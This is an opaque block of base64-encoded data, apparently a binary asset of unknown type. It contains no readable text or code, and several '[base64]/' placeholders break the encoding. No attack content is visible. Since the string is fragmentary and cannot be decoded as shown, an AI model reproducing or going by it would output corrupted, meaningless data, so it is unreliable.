1Y/GIwYvCi/0weClXiwxk/uAOBAiszKAotCGBCDTsKpWKBRh15BFIkFiitJkprZpDS0y+1ZEVMStgpyE1H1HBJGDz1iWlQB1wwNjpLteOUN4kSMJUEIWDlqGYLdOWIpPSkM1axnqnjjltQyEIIT3MRAgUU7vCQwwTdTACsqMGWesxd9JiTmBCwPgaZ5ZdR1sFkt2JOhWKcpZO3Wl/hZZpqnZG+ejeuYiXBAtD2Nhy10lq7CBWYbKstdNF1a5114wpPbnjlohuLuuaZp15678r3vL306nfffvkVWE0C+/a7ggc3P6xzxSHfuDD5gACQoIwhozwF+CvrEQQAkXA8Rirn9zBwxE34UP/kGWlMzH77SCQKQ2SsS/[base64]/06oUf+OBLF7hYgAmigC9kAAIK4GDDCBQoMEMEwR1p2FCHdFENHxxIB+OQ0fu8J0qBnYD/b/PzWMViYQIA/IBj1rjZ/[base64]/nrB4RwB5fYkIxoKJNExgSALshXPy4l80VX/wgaBMQRwEio4glP+ASEAgG/hPSSY/WDQA8sMbABtMIdHshRycbwg/PJtay+MCaIGFHWBeXPHQaIoARJYkFqvkSDGZgTnahmNW7m6Zs8kYU4ifKTFoShBj/Ahw/w8YNUSIKdhlrbohoDN83k4J5guRveZEoWHvgNLkCUC1wqYYoliEZSR0zoEyfjUBHoAwZUYGI2KIpRJDp3bhftBq/SglLGHTEbphFLcNHyDjLG1DOK6wYVlvWNInzjGxrgBjdmMAMY8IBZBLiucD0juznI0XZy3EBylsMLnnbjHrjARCKC2juhVseo40KqubyDyERy2F1ObaQuoirVe81nBcjgQ/8gNHCOZhgiFv5Jw5UWEop5NHay/oBFK7q0sBVQKTCSgBARZoQJBhwhCdFgAS1oEQm73nUZCnrRCdiwDCbzAWYAIERfi4RLi50AAFDgX/[base64]/EN4A03Q30iKwE4ajbj0yxzd8CIUpjjGBbIxmbva+N77zre9947uG/MY3V+wd8IH/e27+ruHB6ZaNCUigGcrYACX9s4fz1aEBIFjQEAQmBiZznMk9GDONJOYDVA7gBwh68spqGZg4MPlnOHtRFFrhShK9L37zo5/9BFsxPVyISDoagELaOtmQAVbNvjDzkDxyNDNRUE1OqyYfWiKnPYDWCqEdrSC6qTUcfBOgYkNH2AiN6NgC4rWy/QHaf6ATDxyAC02I9AzvfcP0ClcChON0pwMa6nPYbaN2M3V0p+sAfbjaVVSgTK0Sr/haNbQDjn88DAYhlXqKEYxhBCNYXFpQ/yT2eolvq5wEouKN+RahHOXQwAUKoAYMcIIEgUiBEVLw+tfLIQwtuHYYdoDOFhSAG//NQYChNQcCF3jddFSOHnO6HGwkovnOfz70oy/96VMfGc23vvOxr/1EWL/73Od+GriPjPGTPw3jNz8y0K/+87O//cgIcX4i/h9U1AAcM7eYLpDeEIVQTEbGbMIpKUwNuMP94V+OpQyJRAwChZzQ+UMtQcEeyI+WJcTHuA/8SGCORMLEqIya4djLqdkmZAwCYBackQSdqUTUbBCeWV2ebRNpgRAOdFo4ocMFVAIhHMGh7UFsqZ3a5YQP/uBOQEFdrIPbaIYN1Q3d6dMScAFc/P+NDAZUO0hAWGiUsqGa4IlAB4DOV1QaFT0RFF2GQyXe4zkeMTieZFyF6JTFRJ0XWfyKF22e4gSLVsAOY8CNDFlFApRD6j2bADzbs6Xe2EAbDqRAAYQBDuwADuDAth3iAczAt6FBexFLuenGudnU8bFbUGXiH1nYdWAYd5jLeKjLeJAH8iQS8jTSIimSeojYiN1H/G3PCkABAMjDyuRfljgJAIwAyJEIMzEEF9RAJMgiLepMwYAIAC1TBDTgmhECB5ZIjimEO2BgjvxVYK0MM/HBKugIH9QDBHzPiywZx8WBApSBxehBEhjDjPBBx9HAPlhMMf4AmRzNBGkWZ0UdAsD/SdTBCdVMDZ2M1gtyHTj1RCXkQR5UwtBYAAd8lg98Atr5YCo8JEQKgzA85CWcFhcAAA/AjhF9BXBhWjbkABPinafJogTwHavESgdUAAUoggCIABVMlDqQkTm8A6mZmj0thhdGhmXAymQ0FDGUQxlOURdtnkaRhTqgl2hQlOO0zTxRARo0ywLkwC240QJQBuoVAAbsgBpc27OpgRq0gBr4YQG0wAyw1u2lAAhxWx58XRE4Sw4JH/EZ37QgWCbyEVF5yyZyYrmUiyCJR1IZkvKgx7owUlM5EnxAUitKD39wFX8gwyeFUsXMQcYISZawwRTsIoNEDJMsiUKgTDNaTDWw/1wctOOCfMCSodyCGENokuaCgCMv2AiO6MiWsYyMzIHEWMOO+AA7FF1tSoyShMgrzYgxGAJk+t/[base64]/rEBRBkJWSAH6zqqmZCQmaA1fRZRcqFOfGoT2hKXKCWe0rABGyUDs0natRn3wCRDHpAJUThV0QXATiUIiiCCEQUSnkUYizoG9wkFWmGY0AGAaRkBTTUtlZoDISruDpAFkrUG8iNBERaCBwDX3wosOBFVSwAAaBBfUX/[base64]/mkLDe5988pLF6wy101BvECq1UgAhQADFQQTqglDpo3rQqqD1ZK04y/8ZlOJ4G+KEDlO6F5mu4UkCrwYAQpMOpNQE7cIHsAoAp1C4k8AAPwJN/VYA+6IMDCIAAYMAfDO8fYAAGeGVYqt4OZOUOpAApyEGQBqnuXVvCImKQHiwiAmkYkNAFwMMB5AE6HUAIVN5MXSw2oFvG3hROaezvcEt2VKleYhi6/GUpJg+XnqKXmizKpmzKrux/VMMnTZnTvqygwk+QPMTEpBnMNSoovaz6jIydUmOeLggsMIACQ5kt5cjJNLDW8g1BGAlBEK3AHAJqMoj6WMPUSq01UNykQsGYZFbTbVamwsk9xklM+MDVCILV1EnWmWcI5ep2okMeeIAXZILdlkAhkP9CISTxEi9xNwXCD/[base64]/gOhXlsdmDp/B4SIpWHh3WpI0Xz/safKxaILtSFQhQtActIlxFCJNRAXQBTb/7Py9acBM4miWwCFBwjzeVBE/icBZjpjCD/[base64]/++E/U6FWSky8MIj/MAjPMIRoLZqm7ZpHwEglLZqV0O6LI+6IMMREAI7RcQlKAG8nGz0pMEeUPQeVIMuALdwp0F/8IcuNEz/bfOLzGkNbMgRnE/Wkggpocw8rEiSbbc/y0gwbDd40/[base64]/jlEQ9SDQtSAM6MHMlxkQ2DJJZwiK9YLITQElzAEIeBLNZCzcy8wL21Ifau3A+2fZWKmjPgCKZH6pY/BAKAzg4RgevNiBNTDyIwBINxMCS+TCCYtQfhC0AnMfS8IYQGAJIzBiITJKugmb76IbeKsL2zEZZWg0tCjNUW0DioBgzf4g2+Nn8lgKuRES+9JT3z/XZESsYc/Qinfe4njgr63AC5sWxAEAS5cm74j7LbNRd/CtN/+zYtfgkR6wDoRYQ5sMVrkAA84Sze4rhZdhURdfJALORwzded2oevYIV0nQAfYACmQggu0wDZc5diUA+tevBAQAHPlAOSADpmrRkz6ajqYfF8XADycngO0AB5Ar8HqHtGvsis3L7eFwSV029gg4g7IQg3a4E+wgwTozYAVOsZWyzBzy13C77gkAlixwY9NCNqn/SUEATs0ATg3BBvUwXaLt5JABCEAQn1MNxsIBgPUANvvfV7BzxGQqRKI84vAN9zXLLA3BPq8iPjswUXogkJUIAY72o+wARGQo87o/wImBAGWAEAt1EBsjkGP4OmLHF3Q7POCID5u4twCwhL8EMk9j4H/YP6MiMIFk0jM8dIZ+IPU6vcBJZCMxKwzMSfTjcRmQTQCUJ0OTvS5WzQIXUIM5h3ghEEq6AkQt22RgnQhmPS9B0K+9/mpEuT4N8MFuDW/48Il4EKKyzQVv3inQaTDp4rbTMB6nRFJOdflWrbHA0Q3gd3eFDR4sKAjR0IWCnH48I3Ad++6UYkxbBgJPAUuxLjgYJuGBG/OmROSg142lSvNtXS5EmZMlfTonbOpLpuQBB3gFSgwQ8OMCzsCpWhRQM3RFjt2cPKpZkeLpC08cNxWIAWOFi0uXDiQ5//[base64]/0KOwADzozpf6aG3Hp4zJhqBnwMmwgAsOaM/lZZxTwA0MMvPAN8GSKLLAzQ0AALPEzDAuYQGHHEDPY4cQ8flAAEkB9+OALGGmpI5ZJLPLiRkBx1xLH/BbEq2YadWnAohBQ5SAkESTzwwEWNIA4IIo8o4YGnCQ2auKeJKZvJI4gWcMEBTBt1JCSsMg+QZcwbb7wklTYl4QIACSZIqaw6WVJJHXUoGojPPvuM6E+C/BQoHXMoUmgBGAT4Qw08UtiBIwfg2aYcKiYYyJyYbOrmHXNsskmlTGE6R51BB1qACgLKiWEHNTzSoABHW/WpAE5IsBVSWrdqIYwetxHg0RSSCivKsJpYQCZ10FJhrWbVwoauaO+qKy+8+LrWLr+y3SAwbgv7VrBHAIDgQH9YoAXddNVNlzX92EiGu3gdG6CVJjw4LQ3oXluM3ncZi6K6GmqrLTUdtHOM/7g0Vvhh3H4euyI8XVaAAoAkKGwiNdCCe0yXLzyuo4FojDFG3pL9EcUQagBAYIxUxu3Bkof1U+3gxmDxLJUxIoGOke3oBcCD//[base64]/[base64]/[base64]/g2mYEaM4L+qMy5xTJQ7TlBQGC3ThHFBUKMQGOJi3hjG0BAiDRmUjmNu5g6XuhQA92kMwCoD0yw+hqYfXUUEy+WYLGBiX43BBCMkypj87Mdl5IqZ/2Mg1gSG6WCMjdFDHtxhgD28bDtzWM8nPoGPGlQijCLlDjZSqEJ3EMIHn/iBB+DEhhEU1R+d0Y+FrmY1reGxa1/box/PBghBvIiQhcQBImnJyLrlwZGVyMPd8pACIlkScEoa3CanBI4mkGNxgwjBZjnbWVIyrh3w4BIhKJeCwF7ikJ6DAjkkgBNfvjaYsY2JRP60kAWgigrHJAAxNOCRGLTgCB7oAEBny6drPgS5yX2IOBdAAG/[base64]/qAUANrNbmOt4Rr14DW4lQ5AMfsEiQgJURjWz0tkX6aJNRQgc6uJE3I5HCBd/Fwyi2whFOwkNxoSwlZyVQaUtLoLOhDC07uEQ5GQX2ABJY32upmY1PxXZQ55itTMBJEIccMwGxzm1ukSmCrhyAG/jNhmuz4Sf/hRjTmLmVQqyJPWtj5/YCskgAAagQ3TdI4LnvoO42YoA7WuGBCX8QnxHAKwDa/WF6TPmDEbB9zlaxsxCuDMKaDtkCzJnPGwJ937P6299p2cVaANaLgBv60MHwAjErXQwmClhwgxcwGdHQssrAyuWy+sPHXJZ4BoOqVR2YcTGSkak/rsAGIjCGOM8Rq2OCsS52kdzkDShqb5rgjotPFIInQ0Yp9MPjxdwQOs4wIk1/kFSYDScILafMlHmjID54gGbb4UUNDL6MHtBCXkgIhWI49oiDLyM78ZIrAAwwADp6XWsWwKteEcABBPCRrysK5CAJiQM2HfJtht3koLdRd25s/6MSgThSol2gJFwQTkrwSFzjNLvZBFh6ARKgQqUTz1kehPIeoR0t5VJRiQmEqlDvyNNKUkKTQqUD9C0plOhbjWo/lUUgBhlIQxyCW3EypPW5XV6lVKI6R4hT2AkYdgIGQWxi917WuSXAD2oADg1UIAELuL03vEEA5SdAA7DK3fOg0hQS9MF6BRAAUszZhz6QgNveHx8e5OBKz+UoFTmqgQfWXwP9smWg8vNvXKql74Vya8D7e+gjgBNzxgwhgpAoNAZQgxYDxUQDAS/jxgQOxTbuBGpoMW6G6PxhhaIoyzAKA4mjYibKF8olEqzu4ELw6hzGgxTkMCRkO3xhwxosDv/2IasUBIw2MIJ2Sl4kUMgWY6kwUDni4wweBOysxgDcwI7yyEPkLA3M7uzqzM5Y5K/0rJDcJu4MS9C2gRvAARwKDQeM4G8SbdG2Iggoi0o+yRtGKQQSIAQwLfEsLQcWYA1zwNIyrR2agB3YoRKaQNVUAvRAz/RMBSH6UPVOL1m6QQhiZxCSiRg6gBhgwPeo4LaEoCAeIgGoYJpKxZpsi9Z8bxCIQRNfQBM7sfcIINYWIAQuAQHI4VfKgQAUrx3aYRBuKweYxwHYiVagR3pIwBY5gRPeCSlsxQi0kBRIwQhI4ZkCoQaOwHMqgRBohBAugRDYxgPkbaDmz7/qx/4CDP///C0KLuEyckjEOMwbH4wXFIQN5kEV1KUBJIwxSs7k1gUZTGDG9AAKBO5miswf3mMW0JGmjoBiNg4D+/GoILBkVLAHMK4fHyMNMGEyauBlcrAg69EE3IFhALIhOQNigGwi/[base64]/yJBEmDAVcoBBryhCcChFYUPVuYJKZbCVlxAC7/vVv7AMv+gD3rRCEqgBICxFwPhCABhljwAB2qgGd3NRt6vLd6n3ubi3qrxL/[base64]/tEJv9cTfjKQQQcwLeeAiloZQdGIb00gAr0pBuO55psay5/ry418R6IgRNFgBjGcizxsgK8IQRSIAiOgAMioR5sxwE0oCsu4LkkYCgHIQZ8QkneiSlsMTMn0/soc0xLwAu8gBQ6swSMQA7cK0cuoTQvIbgGCwfkzX2axaCk8S1gc9/+NDDAhRegIxlIZjsAEFH9IVEfwwkYwQWvM6S+jAInUD1mYYw2AQrgZTGQqAmwSFPDU15yKoeeABCOYARAAOgq4+Ge8wTcAQoUUqnCs1UpZuQuUjjrcDufU83cwQLU0x86sq5AEq8sAAFChAPMzuwywD7L5s4E4a9YEkzczs9iUiz/pnBArZAcsvUCsGsn1aArDsdKMCuUiLIoJ3RCXTEH0lVd01UC1tCb9LAbTlS55hW5tAn25NUR89VetSkhRPQPBwIu4TJelYd5lgkqxCcQNDNhe5EECoAbYGABpkkgjqv1bmvWfg8RNbECXiAv8/IFkBRkHaAcNCAQWmAUDcAa4AEPPOKdLqAIjqkDyrIxMeB6aLYpyrRMJbMXPZMzvSADMgFNvaAECuEI3G69YOQSWrI0328t4I81pxEuqNFP7y//CiwKHuGBQHUTVnUiewOqFqM7TUw5DMaoQqFcICbGshZUo05ltHM0uJYCKUMiL3JqUgHBQHWqfuwCMTBB2MEy/+a2HyNBAAGgV5vGEsZgPR8EWOGMCD/kWEmED5S1bJQgP/dTRsIE7v5TJhfrWrE1W72BHGKlC5uEsqzEQXlgKCltQtuQDdfVdaOLdGqC9QbRYhmxEZmLXnPXIQ7CEasSmLrySDsiBhyAeIlXA/[base64]/99WKTQi6QVTsBHlo95AvdtkysQOqdyw/NnvHkgKaAUa3D3eE4QcQwI7uCSk2Uw6iKfpGlniXibwwoJ1otg8k0wVytheD1mc5IBP8oH99thAKwQr45pgD4U355gj0q2kVOH4IqjX/689PtUU2B6PAMOEyymqCJhCDXxgBM4MgpyYBE7AOZSpBmugBBU44ZcrHAOESXM6HsbOci8Oe6/kzmqAWwpc2BoAPdtgx3uPHhKyl7MMxbsjlJEqrLqOJrlM9biyoJkoMqgEhTaoGDAAfcmOkJioaxCAcwwMAKsEHsPgMLGEjLaFBLEGlV+GuGhc+wbg+7RM/VdJy5xS1MkeRYrKR5q5z4TiO5Rh8uIKTwOEexFWUNosKzvAo/zhdAVldFaKYHCIdziEHENn3ii0SE1mRbdd2G7FeVS8rs8leW88ROUXz8kRHB4J4jCuTL9H3ELEC7kEvQxlkwXKW29cF5EDsDEAU/wxACbILAzjTCNRAZme5I9rXnWzZejBgTHtRMtc0aDMhf/2AA/zAD3w2EzKAA3w2AwqhBPammAUhgeeNgVuT/vq0mu+v36w2Cv4ZIHXB6pIB6hbjC+pgHdGFOtABAJABDpChaDCQzG54wi5B4AAGAubhX4h7wqihCfhAFmKKQgBAYgaGuqvbuvt5BQYgu7P7qn6ThS0DAiR1MbgIMXC4HiuKazl1IR/jiTyKgy1yMTSKULcIBAvuEoKAHdy7CbigBphmDBRSxZSO6QouFXAhD9ybMjwAH3xBPVEai1EawllaQ0LSpWE6WSV3D2aaCc/4cjEXff7sAhTrbt4YjuWY+f+KACyG+rIah1z7WCktdF2hmvXegB4cARSvGsdx/[base64]/YModuEASPqGKSboHsT2lO9I9h1UkwRgJJdcKZjqQzrjt3C61tkImN2kb4MFzP5f5BqH5vEEDpCRcM4sMk5rxFuAYYDwHevQhGFEglCfWhtLghxIGEl7hFTHHs/rYBjG5/pUPeVdE1Xogohq6BIJOlNxHaQ0GKqAIzHKUiG1663osqxxJKcDKmwHLocII3MANhiAaRCEaMkAOxsvPC0F7ihdGW/6daIdmMcB6oIIJSMAF0HR/+fdnM8AP3MACmh6YK9uyN1tZM1vQ0WI1B8ot6MLe8MJ+qtGa+U3/BkNcJlAMGGyjoyAU9sEc0fG81wwOYkHkbjDqFCSeuYxSfVNS/weXMlouFaoBOrQooKsDCmSh8KEM8RNf8Rc/8ZtxD3RhAAZgH8/owHP1Olt1vR2jvWtgPjp/DP552E/YM1aYpHzjE+zsE6zBAviD2f2jP0RBX3ymOiTBzuwMAURhI1Na21fBwXOf952GizvEizlAPpE1pk1k3Cl3RWraw7fizyApD+ru3X96DGFglAahHBpUDIWS0hLP+5dgKX9tuXLLm2z8LA2xE9Nf/dWy4YNv1iIeyVfnIPwVyYspdnJrkkun9oxrEAGCCpUECQiUU6OGQgcYBAgOItZBhMRmFChQpCACI8WMFBzEiKGmBQkEFvZ8MmBATiBOJEp4kaMmxoUYAv8+1iyAUA0GDJw4McHzpyfLPkZcZsiQiQOHTG7c+HFjy4/Sp1Iz+bmaVIVWFXO6eu2KbQ62sNicjDWLtiy2DU42uH0LN27cKG7pvqUbJa/eGu4gKPAH+Ao7NskA+5sTqoeqSMCoQaBhGAm1JnuiJAIAgM2yJ5w7e44D2fCmIPWq8QLk4YCHJjrGGdYTRJ5hf1fyNPEgywOgaqj29K0zG7CvVuwANMF8PLnx5cqbM8eM2V2qWk3YdAkO+AQAd4Sx0/q+j8XsYODFz4Zlwh0Ae9gBwwaQZoz8+Xy4QQCO3dgJdzpctX9vwHxnyDdggWMMmEZmU7SniwkA/FDgGRJOSGH/[base64]/1NucODHViqEJRZY6aqlVlrusiVXvPJuYBdeeNGr1wEAyGbYdw2UIdoIhwAmWRLmDVccMlEQAgAEcXDGRwR5QAfdY7MJBoAuqMQSCypQ7HuxO+wZth8UqJy8wgq9NYxfcNHw4VnMMs88MybUqHecxcHB0gpm92G3HwA6mBdYcX4Fh00EffVgCXZR9EzIfFIjwN2C/+XBL3YYD3CggF0beIY1LLfnhNLWWIj2hKtIaAmGq/[base64]/P9tGHC/[base64]/JDJznfYYAgpxDM4QASAJqQ3oa3z8QV/+gh3JAAAB/[base64]/mNCUUpAgu6xqn45yd8fDvqsYfRBoS4wQkNdci2/JUVbCnxKFhSowAdGUF1kYZcFK2gWeGlQXvWqC75O/3oJzNiQYCpsDcke8wHA9MMwPMNMIuDABwUJsWcUC4UzZuOL2hyHYiotDGCe9kR/lA05FPPAHjLzUylKdar+QEIErNM0EQpVaFjs4iMYsIx5zEYXX2UAEbADGwgwDTs1jZp82Mi1N7Lhhe1BAhTO6rSe/YBAfAVb11IhNP+gNQgAMIAhK7QKt3nIAJGIhN5GhIA0RDZEH6rkJUuEIhUBrkWDI5wg5ADKUPLIcaZE5TbgUTlyMKlUrrwlFWw5CG+EjkteKp0QVtep253DEb2QiDJ/C9xjEqMCr+sTFQQVzUQxylFxygix9KFNMvHytgPB7fO0FwJPSeEFnZjEPQbSkP/aRcQB95DeIDpQDt+WI1UiYNX4PlKAekolAyQIILT8WYJC7IBY/E3WsTDAhAA3axj+419DBeiFpFjlKlfhwEUVCAuMuuGiD+QoBCcI0grCK4MjhUtJ6WXSKPACM6EIRWj8EYkngGY2UYhACA3jCzRuBwCJeMTSDCOK7/gLBdjZBDW2w4ZQMGDIQ17GidPwiCmIwzBIJvKQJQaAanDHqFStcnt8zIaotodn7oBCE8g4myG05xVQvILIROhjAPhgPmx86xdF6ITE1PXHfNjjHvlYoAFsB4ztKdmBDlshRX6IsY0dkRgaiYBEJ9qRi+xb3yz5NxYNrnCCOFwKQrmjUZb/[base64]/2MUYRRCMdMe/[base64]/[base64]/CYFACnhQADMgAPxGUNenE8zCLM2yUC5gjKRAQFdBfhi1cAz0YBEHcenHfhaHcdUYf3NBfxxEFymlA7RAHt8hBqqgYvtgGLxgNYCRBstAjq9hGx90c+Oxg3xgMzHUBJdQDZlBZRKoB7bBRB6gUvMASBkoQjUFZoAhCjJWCU8lcgtYNu4ADkRFMVyQBW/VRvKRU+oBkTO2HBSDM6lQkX5VIKvwMRk5VE1gWEAYSaKAdh+ido+FaG8HdwjAB3KHWX6jFBlwd5vkIjGiBHIAWjeSIzjgAYzjI5y2hakED4V3D2CIOa6UXa8FKJHXKbbzenGiPcTlCPRAD9lABTagCBSg/w8VsBCdQhDGpA/c418CYAM2kCwOMG6DaCjnUIjJtSiI2A2LmA15iYiD4oi/JInHFBGfRz+TQA25YAKlcAelYAO9cA9rOFwx4AIkgIrDRyZkcjrg1QEa4ADMl30KRW9MsBPOsm/EchNpiSz3I2D1RmANZQQC1C0SpkDiJ34XZQDQ6AbS+BUS1FHutwFlAX/XeBcehi+PUJIUI0Nq9R3I8AXzQAvySA3swB3LEAeq0CD4dBlzpYO0UJ1ENUOYcQl8AAcJEmQPQzPlGTO8oEIeoDIrUAMayR2S4GTxKZ/zSZ+4cIAOAzGAUAP2aRxQAAuR0J0ZKaADylRcMEMH6g5coP8bE0mCcEUfNVAJCHqgUJAaEuoOtVAD1mCDbeRXY+AD0yGhXAAFPxAJfwZoqzAAkTSEi0VoFhAJjtR2kaVoShh3j1aTkXYUeceTP/CTfqc4mUZKRomUhadu6rYQTwJL0CMBo4MmZQhMkAI7xHVMCVBu6UAPCRADxCApspaXXeql2dANjVKW+nCWZdpsvGN6dLkod4mXefkOYao6ojhcuJYqFdF5yqeJ1NAJnVAKpFAKnWADzSBOo9heLhADBCB8YEqZlWl8g1AOmnkBssgs9SZgGJATw0KaaZksxnI/AEaMBvZQJZAUsOkt2yJ+bmAB0AgiuBlB6HIW1ZgWvjkWwCn/nBy0AY9wCdB5oOzABRuJHEOlkdChHjNUGavBnSFaCZfwCMjAMRzDMBhJoNFKMWmACuupC4AQgNKqrSS5HNDKVABACD+wAlEXCTVAHcM6Y+iqrunKrhiaBg1KkfHaZlJXkfVqr/ZqZ18XIftqIf5googVSSk5hCjRkkaYBocmozHJB4BzWTaZSVHISTGyd6AUlIvTApr2OJCTSkZCpOXwDeWwEK+0pI/4POFGO3OaTB0gfPTAiGWylV8KszFrDjNLszN7eWlabG+QDmtaKHj5po2YepR3TGFpifEkER6hBnu6p4dJCZTQCdTQW9vzERcQJ80mBKk4fGvCitkjtThR/1CWqgY4YSwy4W+zoqkFNYxMYIzG2Jqi+n3b8mCwOZtDiKoThwQb1aoVZxawuhYb15vAOX/aqBeDmxe8cAQHAJ1cQAiEUAmVUAOPkAgxWAMHwAXJWhlRAAe4aqDuYLlwEAue26yhqwscwwdH4AFQcACygLqEsLqtewCs+7qpCySycAlKQK0nU63VqjKwUA085EO/C7zBK7w+pAR8EAnI8KGsSwg1AAgIoAtRF3XjCr3TS73Va73TW4LwSoIlyL1SR6/3Cr73CpJfA2j/CrBZ4AspqqoE26Iw6nYwGZNN+IRQyCIRqwSF4JNHEAhHkAIVS5QtUAAXIHhD6oVF2gGlsv942ZVd4IZud3JrsSaXpWcOXWql2aCVMYvBMmsOdtkNjIizyrOz04R61QQpuaYPtmaJGMF5paineloKfaoMgNoLHUEB/eYNgOkngbIpz7YpnoJemglf/4apw4Kp/XV9/sWpOpE/[base64]/SQ6bk3gXsfh7OIGQODiAC2HQOKWUhZ2WlAUMsgesJ4sHbnMCEcGFwhUgBOqgl4iCiFZ6wS/[base64]/0gxioSXJCI3apOalHcwUgiflb/62786wjiNUwCC12ldSHtGGrLR1sDEs1502mvgkwBvmJe+Q2yFMs0bnM2F3aXRFNiGSF1/[base64]/5va9vc9W7jdH/XZuNVkkmkrCRVf8isuk3mJQimrRJnFQIU+iToBUIa50juGA+v7x8WnhaSWnAR2qypzK0n8d5HcCl0SzC0aSVW3nBhg2zWunBxJbYOZt6/OzYJ6xsRWtr69XOSfu0h1kKO4ALgMrZNBETM7BsbCiJw0U8x3RtElF4DiDQBe2Lvqh8m/pv/+ba+RMt/UMtLnFA5KItD5sBIlKqEKeiTPhASJCbHE2Nxs0uyH2Nyq2NH9fcJA3dauzSmNvGn/u52G3dcwzo1q3d3J3T64m73y3eiT7ei2ze6n3e7A3pUefe7w2vmLzUUkPf9X3f+C3VU03KA5KiV62+6avVW+2iMDoibfeSFm3bY13LOar/[base64]/6EPt6OgNyegd6dhL6fBt6fI935oOvvkKylNdIX+2Cvwd6ll95gOrCyDCdo4ko2534N5CyyvC4LF+v/gr4bVO4XiAAxfu1rze6/BA1+lG/9rrHNDhDojh7lsLcA4W/Ib04OzjPCnQrihoWm70IJcqbu1f+sHTTE3WdLJMrmxgL+5SawOT4Pd8mgmY0F0UAe4X8Nkg3muk3XnrvM7gntrVR7YzcQFCfOUMvT+sKUAlwCJegJMGdJNW4IRKgapZ0Nu+nX7CveboYhbt96qv+i4Qfy/ZmBd0TvEmjfEqnfEuHcd8LseBXtOC/ucij9OGDt6CbPKITN6KvN4p38jr3fKULunUe+nx3dTxSvP1emegjGcSQtVd4w9RJ+pY/d9aXVkmYiJtd1mOxOoNe3evngFlbQUPXghO//[base64]/B79iAPfx5cWfH1Be/fr/9Ozbv4fffoz8AfPt18c/xv59/fX1/[base64]/w8pjKwxy1RAgjPNhp2DM2NNAy00ZFNLzTVnXaOtNtV0o7ba3aL4LTg44NBl226Z+9Y55cCFTpdyrUP3Ouq0C69dd7cbD155zUtPvHrjwzdffed7jz///t0vQP8IJJhgAxFcMGEFGYxQ4TEopNCXCyeWOIsNPxRRMgMigRHFFNPgIA0U/YgxRjdspfHGHXVUQokeCwFSjiFnxqHmJG/[base64]/0Azg/AgQsm/+CFHXZw4QQnrNDCCim+EGMQRTRAFxJNRFFkkF3k30QZXbQRYjK3o5e9LGYym1mR8ECCFBBpBxfYBjjAgSUNbMMBM7jgqDSoFi91KQFlushJRrKAPPGpT32aGtXQdDU24aQm3YjTnGxyEhamRE9C6AlQghKopmxJaGpxgAYmMigh/pBREaCEDSL/JYJyDEoEAlCEUgDXECFqCi1pmQvj6lKAAqzFUKK6ABcFYBfHLXBVfKGc5TJBmJTlaA+c49yLaBSiXYWOA7/KjOkyozpj7XE0f3ydaGpHO9hIy3a64521frNI3w0HW9zilnOYYzzmJG956mpedrqjyehBL17yQk8o24O9UWpPe/xKj79UCbD/jI98rxTQ+dR3Pgg9hkJDgBj8Knax+U2mRDBqTP709yKS+SEN/7OVylbWsgIecGYz60sKWgDBbXCDG9vAZgbXIoAYzIWbG+Rgl0SQABKaoyPdOMcInWbCE54whWlaUwvdBENzas2eeMrJ1VCCp6flcCxj8aHfDFXF/[base64]/OhXv46lKGRy7B/[base64]/qaaSkVkUulFiOL40jhRbI5VAXXcc6lvKymi11efdcnyTMvUlqvw2SNDyrPCr61BoytbHWrLBWWIAjlkn2rsFDENKQhvRpAY8DM34lCxj9iWoBkogOZABWzzMW+jBRAKoTlCoGHFhzgAk++wGWf/N1SmWqMccHyZ0MbA0U4YBBflsA56OSIpnVjATkw82tfG7UVyjMlqD3JOeRsw4/kViP/S7uhn4jxw+EK95tJqSKhYrADLwhkIkwByxQtOhaMOmAb3eSERzFw0lFc13EkIEELBHABhmATvCad9F0wvZeWUg6m6vVDYVeGKxohIGQr8qUBNrQhUfAUG/jdLx+L5d/RENXXAh5wIYWNyAMj+Fq9W/CCpwo8B0+SqhLGKoUrjMntcBLD7TIPWOl1PRCHOJX9yg8rw+fKE5fvPypWX8IeRtcXP+Z9eOUlxkI0ol8GU8cgw/df9zdY0aXssAS0QpELeDkrGIHJUoJywsPIRS2eKstYHlVoRfDlLzsCI2SaGplJiMOe9CQBHXdtbEHiZtq26YYfARueQeKnh4JzigyB/[base64]/+P4qmf65znl4ru3RaSFjXsZTAFdwGmmYABEhhBDjuIgW1QA1IggZTSP/[base64]/[base64]/MeCRMiE9IGWWUiGdEglWMiIhEgfoMiKtMiLxMiM1MiM/ISJbEiC9AHEyoAK7BD5sbERwbGP8SsfS4Ni4rcsgIXCOiyx68LACLsSKAQH8oAzRMOeTMOG/ws1SbOLuoDDOLQBiKO4L2M+i8M4MpMAEKq+Qby+QjTEQ5yzm7ghE6KabuAIMgEJqCGbDughiEO/L6LEwiGugpKupWiurBAnpdi5nXMbous/HKgBHzAADigEEsAuEsBJHAgiAfQCUvALUyPMBtTFxDS1MCwsGjGREmm1wYoMvfoQnjqdzZg7uuujD0yN2FENbKBGZcAEXkiE0Jido7qdE8QN3ogCXVhN30lBqToO4IAwcYkOaZvBarvBTno8DnMPycseHzSrbyPC4kQxhAEQdqOr0JsxEVGRHEEAefMlYKJO/hEsGNFCGYEFWBiAk/k3WYHADGAsIsEBPPAAJuFJJ/9xkifBupNCQEkTLxvAgKKkzxgYBG9IynugAuczM42DmmxwBKkUxEJUIRYCG0TMsxNCuZMICbCsPqDQh6eYzyybQ7gYI6DRFCEyCkRjqN/y0H/qxJFSgz/ovxdxgyEwACtwgVWUlUDYChG4ACPwAgckBUogTFbJxcK8HDFMtR/LTtEBJsqUHzyKu54CqiM9Fs58HdCgRkxIBNXwzBE0MANTzdtgzWR7KuCAJBckHkqasBlMPOnQzd2MHsirHh6MD7HqQW+zvCE0ziJEtwX5vDldN1uqkFvSpfQwAARQAgSgr5OUwmASmRe5wmIyVD/ITlg4GQFKr0yAGQSqmTAIg/b/pFRKTZJRuLrHES/sQkBLwwAmYIJhEAACSMpBuIdBsLh0SqGpsQiyEdB2YrOR0ydEzCeOowKqASGv/EpX7a2giNDr4qbC+azFUaiKIigRKAIOZahPVAqwuAdBqy4SyAA3MEZm4IASIAE1IAHFwAGMEsDz6gtbvMVa7AuYgkBE/VFFFZ3snEw3KEm9ssw9ykxd20y8A0En4AXR7Ey9MyTbSc0qtVLY/J3h6JaoYkHCs03Dew7cZJ7EuzAy9Q7q0bbIU1Pg/LaLtbwgfNPjNEKH0Y85ZR8ktFMKydO7ygI+TQOcKhH7wR9hnEB965zOQdRU+0X1Ek8gGRIjKc8dwINJ/00Snr2Zm2GCJAFVJiCvog3VUB2GpaWElvICGyBVUv2yDuiA0lLVqUGzMIlKqWwnFUK5WaXVfrrVBTWTkHjEXv0JYigKB/[base64]/G3sP8bz5ytmfXFg/IM2qDNC0yT3/mlRRx12lfxghKwz1K